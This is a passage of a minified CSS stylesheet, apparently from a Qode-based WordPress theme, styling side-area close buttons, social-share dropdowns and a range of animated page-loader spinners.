.qodef-m-line.qodef--1,#qodef-side-area-close.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:100%;animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}#qodef-side-area-close.qodef-source--predefined:hover .qodef-m-line.qodef--4{animation-delay:.15s}.qodef-side-area-cover{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;overflow:hidden;z-index:0;transition:opacity .2s ease-in-out,z-index .2s ease-in-out}.qodef-side-area--opened .qodef-side-area-cover{opacity:1;z-index:1002}.qodef-social-share{position:relative;display:inline-block;vertical-align:top}.qodef-social-share .qodef-social-title{margin:0 0 20px}.qodef-social-share ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.qodef-social-share li{position:relative;display:inline-block;vertical-align:top;line-height:1;padding:0;margin:0}.qodef-social-share li a{font-size:15px;font-family:"Playfair Display",serif;color:#6a5921;font-style:italic}.qodef-social-share li.qodef-facebook-share a:hover{color:#000}.qodef-social-share li.qodef-twitter-share a:hover{color:#000}.qodef-social-share li.qodef-linkedin-share a:hover{color:#000}.qodef-social-share li.qodef-tumblr-share a:hover{color:#000}.qodef-social-share li.qodef-pinterest-share a:hover{color:#000}.qodef-social-share li.qodef-vk-share a:hover{color:#000}.single-product .qodef-social-share li a{color:#000}.single-product .qodef-social-share li a:hover{color:#6a5921}.qodef-social-share.qodef-layout--dropdown{position:relative;display:inline-block;vertical-align:bottom}.qodef-social-share.qodef-layout--dropdown .qodef-social-title{margin:0;vertical-align:middle}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-icon{vertical-align:middle}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){transition-delay:.15385s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){transition-delay:.23077s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){transition-delay:.30769s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(5){transition-delay:.38462s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){transition-delay:.46154s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){transition-delay:.53846s}.qodef-social-share.qodef-layout--dropdown:hover.qodef-dropdown--bottom .qodef-social-share-dropdown ul li{transform:translateY(0)}.qodef-social-share.qodef-layout--dropdown:hover.qodef-dropdown--left .qodef-social-share-dropdown ul li,.qodef-social-share.qodef-layout--dropdown:hover.qodef-dropdown--right .qodef-social-share-dropdown ul li{transform:translateX(0)}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener{display:block}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener .qodef-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener svg{width:10px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;transition:opacity .3s cubic-bezier(.1,.1,.25,.9),visibility .3s cubic-bezier(.1,.1,.25,.9),transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li a{transition:color .2s ease-out,background-color .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li *{display:block;line-height:inherit}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown-opener{padding-bottom:2px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown{bottom:3px;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li{width:130px;height:30px;line-height:30px;border:1px solid #9e9e9e;transform:translateY(-6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:not(:first-child){border-top:none}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover{background-color:#3b5998;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover{background-color:#00aced;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{background-color:#007bb5;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{background-color:#32506d;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{background-color:#cb2027;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover{background-color:#45668e;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a{font-size:14px;color:#4d4d4d;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(1){bottom:-30px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(2){bottom:-60px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(3){bottom:-90px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(4){bottom:-120px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(5){bottom:-150px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(6){bottom:-180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(7){bottom:-210px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown-opener{padding-right:2px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown{top:6px;right:3px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:auto;padding:0 0 0 13px;transform:translateX(-6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:first-child{left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:31px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:62px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:93px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:124px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:186px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown-opener{padding-left:2px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{top:6px;left:3px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:auto;padding:0 13px 0 0;transform:translateX(6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:first-child{right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:31px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:62px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:93px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:124px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:186px}.qodef-social-share.qodef-layout--list li{margin-right:15px}.qodef-social-share.qodef-layout--list li:last-child{margin-right:0}.qodef-social-share.qodef-layout--text li{margin-right:15px}.qodef-social-share.qodef-layout--text li:last-child{margin-right:0}.widget .qodef-social-share.qodef-layout--list .qodef-social-title{display:block;margin-bottom:21px}.widget .qodef-social-share.qodef-layout--text .qodef-social-title{display:block;margin-bottom:21px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#000;font-family:"Playfair Display",serif;font-style:italic;font-size:15px;display:inline-block;margin-right:12px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text ul{top:3px}#qodef-page-footer .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#000;font-family:"Playfair Display",serif;font-style:italic;font-size:15px;display:inline-block;margin-right:12px}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text ul{top:3px}#qodef-side-area .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#000;font-family:"Playfair Display",serif;font-style:italic;font-size:15px;display:inline-block;margin-right:12px}#qodef-side-area .widget .qodef-social-share.qodef-layout--text ul{top:3px}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#6a5921}#qodef-page-spinner{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2000}#qodef-page-spinner .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#6a5921;background-color:#fff}#qodef-page-spinner .qodef-m-spinner{position:relative}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1{position:absolute;top:50%;left:50%;height:50%;width:50%;z-index:1;animation:qode-atom-shrink 4.5s infinite linear}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1:before{content:'';position:absolute;top:-50%;left:-50%;height:100%;width:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{position:absolute;width:100%;height:100%;z-index:0}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{content:'';position:absolute;top:0;left:0;height:20px;width:20px;margin:0 auto;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2{animation:qode-atom-zindex 1.5s .75s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before{transform:rotate(0);animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3{transform:rotate(120deg);animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before{animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{transform:rotate(240deg);animation:qode-atom-zindex 1.5s .25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image{position:relative}@media only screen and (max-width:480px){#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image{width:85%}}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg{position:relative;display:block;width:100%;bottom:1px}@media only screen and (max-width:480px){#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg{bottom:10px}}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path{stroke-width:3}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--one{stroke-dasharray:335;stroke-dashoffset:335}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--two{stroke-dasharray:705;stroke-dashoffset:705}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--three{stroke-dasharray:5;stroke-dashoffset:5}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--four,#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--six{stroke-dasharray:55;stroke-dashoffset:55}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--five{stroke-dasharray:85;stroke-dashoffset:85}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image .qodef-m-line{display:block;position:absolute;bottom:1px;left:0;width:150%;height:1px;background-color:currentColor;transform:scaleX(0);transform-origin:left}@media only screen and (max-width:480px){#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image .qodef-m-line{bottom:16px}}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--one{stroke-dashoffset:0;transition:stroke-dashoffset .6s linear}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--two{stroke-dashoffset:0;transition:stroke-dashoffset 1.2s linear .4s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--three{stroke-dashoffset:0;transition:stroke-dashoffset .3s linear 2s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--four{stroke-dashoffset:0;transition:stroke-dashoffset .3s linear .8s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--five{stroke-dashoffset:0;transition:stroke-dashoffset .6s linear .9s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--six{stroke-dashoffset:0;transition:stroke-dashoffset .6s linear 1s}#qodef-page-spinner.qodef-layout--belletrist.qodef--animating .qodef-m-belletrist .qodef-m-svg-image svg{animation:qodef-animate-feather 3s ease infinite}#qodef-page-spinner.qodef-layout--belletrist.qodef--animating .qodef-m-belletrist .qodef-m-svg-image .qodef-m-line{animation:qodef-animate-line 3s ease infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock{position:relative;width:50px;height:50px;margin:-25px 0 0 -25px;animation:qode-clock 8s infinite steps(8)}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item{position:absolute;height:50px;width:50px}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item:before{content:'';position:absolute;height:18.31501832px;width:18.31501832px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--1{transform:rotate(-135deg);animation:qode-clock-1 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--2{transform:rotate(-90deg);animation:qode-clock-2 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--3{transform:rotate(-45deg);animation:qode-clock-3 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--4{animation:qode-clock-4 1s ease-in infinite}#qodef-page-spinner.qodef-layout--cube .qodef-m-cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:currentColor;animation:qode-cube 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulses{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse{position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;border-radius:50%;opacity:.6;animation:qode-double-pulse 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse.qodef-pulse--2{animation-delay:-1s}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-five-rotating-circles{position:relative;width:60px;height:60px;margin:-30px 0 0 -30px}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item{position:absolute;width:100%;height:100%}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--2{animation-delay:calc((600ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--3{animation-delay:calc((900ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--4{animation-delay:calc((1200ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2{transform:rotateZ(45deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--1{animation-delay:calc((300ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--2{animation-delay:calc((600ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--3{animation-delay:calc((900ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--4{animation-delay:calc((1200ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3{transform:rotateZ(90deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--1{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--2{animation-delay:calc((600ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--3{animation-delay:calc((900ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--4{animation-delay:calc((1200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle{position:absolute;width:12px;height:12px;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.2s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--1{top:0;left:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--2{top:0;right:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--3{right:0;bottom:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--4{left:0;bottom:0}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion{position:relative;width:30px;height:30px;margin:-45px 0 0 -30px}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item{position:absolute;top:50%;left:50%;height:40px;width:40px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--1{top:0;left:50%;animation:qode-fussion-ball-1 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--2{top:50%;left:100%;animation:qode-fussion-ball-2 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--3{top:100%;left:50%;animation:qode-fussion-ball-3 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--4{top:50%;left:0;animation:qode-fussion-ball-4 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--lines .qodef-m-lines{width:60px;height:60px;margin:0 0 0 -30px}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--1{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--2{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--3{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--4{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis{position:relative;height:50px;width:50px;margin:-25px 0 0 -25px;animation:qode-mitosis-invert 2s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item{position:absolute;top:0;left:0;width:100%;height:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--1{animation:qode-mitosis-ball-1 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--2{animation:qode-mitosis-ball-2 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--3{animation:qode-mitosis-ball-3 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--4{animation:qode-mitosis-ball-4 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading>*{margin:0;opacity:0;animation:qode-fade-in 1s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-number-holder{flex-shrink:0;animation-delay:.5s}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line{position:relative;display:block;height:3px;width:500px;margin-top:20px;background-color:#e5e1dc;overflow:hidden;opacity:0;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#6a5921;width:0}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circles{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle{position:absolute;height:100%;width:100%;background:currentColor;border:0 solid currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--1{animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--2{animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--3{animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--4{animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse .qodef-m-pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:currentColor;border-radius:16px;animation:qode-scaleout 1s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles{width:60px;height:20px}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div{display:inline-block;width:12px;height:12px;margin:4px;background-color:currentColor;border-radius:100%;opacity:0;animation:qode-ball-fall 1.5s ease infinite both}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(1){animation-delay:calc((100ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(2){animation-delay:calc((200ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(3){animation-delay:calc((300ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cubes{position:relative;width:32px;height:32px;margin:-16px 0 0 -16px}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube{position:absolute;top:0;left:0;width:10px;height:10px;background-color:currentColor;animation:qode-rotating-cubes 1.8s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube.qodef-cube--2{animation-delay:-.9s}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe{display:inline-block;float:left;height:100%;width:6px;margin:0 3px 0 0;background-color:currentColor;animation:qode-stretch-delay 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--2{animation-delay:calc((200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--3{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--4{animation-delay:calc((400ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--5{animation-delay:calc((500ms) - 1300ms)}#qodef-page-spinner.qodef-layout--two-rotating-circles 